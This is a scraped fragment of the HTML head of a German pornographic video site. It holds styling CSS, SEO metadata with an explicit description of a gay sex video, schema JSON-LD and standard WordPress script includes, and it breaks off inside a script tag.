20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}.WhatsButton{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53-container{display:flex;justify-content:center;align-items:center;height:100%}.happy-under-player a{color:#90ee90;font-weight:700;text-shadow:2px 2px 4px rgba(0,0,0,.5)}#pum-84208 .pum-container{background-color:transparent!important;box-shadow:none!important}#pum-84208.pum-overlay{background-color:transparent!important}img.whatsapplogo{width:150px!important}@media (max-width:768px){img.whatsapplogo{width:120px!important}}@media (max-width:480px){img.whatsapplogo{width:80px!important}}#page{max-width:1880px!important}.gt_container--xahv6h .gt_switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:0}.gt_container--xahv6h .gt_switcher a{text-decoration:none;display:block;font-size:10pt;box-sizing:content-box}.gt_container--xahv6h .gt_switcher a img{width:16px;height:16px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--xahv6h .gt_switcher a:hover img{opacity:1}.gt_container--xahv6h .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--xahv6h .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:151px}.gt_container--xahv6h .gt_switcher .gt_selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--xahv6h .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--xahv6h .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--xahv6h .gt_switcher .gt_current{display:none}.gt_container--xahv6h .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--xahv6h .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--xahv6h .gt_switcher .gt_option a:hover{background:#fff}.gt_container--xahv6h .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--xahv6h .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--xahv6h .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden]{padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-24517,.pum-theme-standard-theme{background-color:#fff}.pum-theme-24517 .pum-container,.pum-theme-standard-theme .pum-container{padding:18px;border-radius:1px;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:rgba(249,249,249,0)}.pum-theme-24517 .pum-title,.pum-theme-standard-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-24517 .pum-content,.pum-theme-standard-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-24517 .pum-content+.pum-close,.pum-theme-standard-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-10px;bottom:auto;top:27px;padding:0;color:#fff;font-family:inherit;font-weight:400;font-size:12px;line-height:8px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(255,255,255,0)}.pum-theme-59343,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-59343 .pum-container,.pum-theme-floating-bar .pum-container{padding:1px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#e23893}.pum-theme-59343 .pum-title,.pum-theme-floating-bar .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59343 .pum-content,.pum-theme-floating-bar .pum-content{color:#fff;font-family:inherit;font-weight:400}.pum-theme-59343 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59345,.pum-theme-floating-bar-2{background-color:rgba(255,255,255,0)}.pum-theme-59345 .pum-container,.pum-theme-floating-bar-2 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59345 .pum-title,.pum-theme-floating-bar-2 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59345 .pum-content,.pum-theme-floating-bar-2 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59345 .pum-content+.pum-close,.pum-theme-floating-bar-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59346,.pum-theme-content-only-2{background-color:rgba(0,0,0,.7)}.pum-theme-59346 .pum-container,.pum-theme-content-only-2 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59346 .pum-title,.pum-theme-content-only-2 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59346 .pum-content,.pum-theme-content-only-2 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59346 .pum-content+.pum-close,.pum-theme-content-only-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59347,.pum-theme-floating-bar-3{background-color:rgba(255,255,255,0)}.pum-theme-59347 .pum-container,.pum-theme-floating-bar-3 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59347 .pum-title,.pum-theme-floating-bar-3 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59347 .pum-content,.pum-theme-floating-bar-3 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59347 .pum-content+.pum-close,.pum-theme-floating-bar-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59348,.pum-theme-content-only-3{background-color:rgba(0,0,0,.7)}.pum-theme-59348 .pum-container,.pum-theme-content-only-3 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59348 .pum-title,.pum-theme-content-only-3 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59348 .pum-content,.pum-theme-content-only-3 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59348 .pum-content+.pum-close,.pum-theme-content-only-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59344,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-59344 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59344 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59344 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59344 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-24518,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-24518 .pum-container,.pum-theme-lightbox .pum-container{padding:2px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #db328c;background-color:#fff}.pum-theme-24518 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:center;text-shadow:0 0 0 rgba(234,30,152,.23);font-family:inherit;font-weight:100;font-size:17px;line-height:12px}.pum-theme-24518 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-24518 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 4px rgba(229,48,150,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-24521,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-24521 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-24521 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-24521 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-24521 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-24522,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-24522 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-24522 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24522 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24522 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-24519,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-24519 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-24519 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-24519 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24519 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-24520,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-24520 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-24520 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24520 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24520 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}#pum-39671{z-index:1999999999}#pum-84208{z-index:1999999999}#pum-86726{z-index:1999999999}#pum-40439{z-index:1999999999}#pum-75546{z-index:1999999999}#pum-84049{z-index:1999999999}#pum-24523{z-index:1999999999}#pum-76434{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3-640x360.jpg" fetchpriority="high">
	<meta name="description" content="llll✅❤➤ Die beiden Gay Männer sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem ➤➤.." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
	<meta name="twitter:label1" content="Verfasst von">
	<meta name="twitter:data1" content="EroCom">
	<meta name="twitter:label2" content="Geschätzte Lesezeit">
	<meta name="twitter:data2" content="1 Minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.porno-von-nebenan.net/#website","url":"https://www.porno-von-nebenan.net/","name":"Porno-Von-Nebenan","description":"Private Pornos echter deutscher Sextreffen von Nebenan!","potentialAction":[{"@type":"SearchAction","target":"https://www.porno-von-nebenan.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"ImageObject","@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#primaryimage","inLanguage":"de-DE","url":"https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3.jpg","width":800,"height":450},{"@type":"WebPage","@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#webpage","url":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/","name":"\u25b7 Schlanke Gay M\u00e4nner beim ohne Gummi Sex \ud83e\udd47 &raquo; Porno-Von-Nebenan","isPartOf":{"@id":"https://www.porno-von-nebenan.net/#website"},"primaryImageOfPage":{"@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#primaryimage"},"author":{"@id":"https://www.porno-von-nebenan.net/#/schema/person/865ce288573e20d3c1857b5ddd88f977"},"description":"llll\u2705\u2764\u27a4 Die beiden Gay M\u00e4nner sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem \u27a4\u27a4..","breadcrumb":{"@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/"]}]},{"@type":"BreadcrumbList","@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/","url":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/","name":"Schlanke Gay M\u00e4nner beim ohne Gummi Sex"}}]},{"@type":"Person","@id":"https://www.porno-von-nebenan.net/#/schema/person/865ce288573e20d3c1857b5ddd88f977","name":"EroCom","image":{"@type":"ImageObject","@id":"https://www.porno-von-nebenan.net/#personlogo","inLanguage":"de-DE","url":"https://secure.gravatar.com/avatar/dd59e7e8a9b7c184104d9f46b4810986?s=96&d=mm&r=g","caption":"EroCom"},"sameAs":["http://www.erocom.tv/?utm_source=PVN&amp;ref=14"]},{"@type":"VideoObject","@id":"https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#video","name":"\u25b7 Schlanke Gay M\u00e4nner beim ohne Gummi Sex \ud83e\udd47 &raquo; Porno-Von-Nebenan","thumbnailUrl":"https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3.jpg","description":"llll\u2705\u2764\u27a4 Die beiden Gay M\u00e4nner sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem \u27a4\u27a4..","contentUrl":"https://pvn.e-tubescdn.com/videos/erocom-gay-1-58.mp4","duration":"PT20M20S","isFamilyFriendly":"true","inLanguage":"de-DE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.porno-von-nebenan.net' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//pvn.e-tubescdn.com' />
<link rel='dns-prefetch' href='//pvn2.e-tubescdn.com' />

<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><!--/noptimize--><style type="text/css"></style>
	




<style id='jquery-ui-css-inline-css' type='text/css'></style>








<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=1755521599' id='links-auto-replacer-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.0' id='jquery-easy-ticker-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.0' id='super-rss-reader-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=1755521599' id='nf-front-end-deps-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
